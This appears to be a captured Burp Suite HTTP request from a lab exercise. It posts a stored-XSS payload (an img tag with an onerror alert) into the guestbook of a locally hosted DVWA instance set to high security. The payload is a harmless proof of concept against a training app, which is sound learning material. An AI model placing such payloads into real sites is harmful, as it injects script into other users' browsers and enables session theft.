 Request
Pretty Raw Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1:4280
3 Content-Length: 99
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:4280
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:4280/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=d2b401f796407d1f27025b83c359f441; security=high
21 Connection: keep-alive
22
23 txtName=Attacker&mtxMessage=%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3E&btnSign
=Sign+Guestbook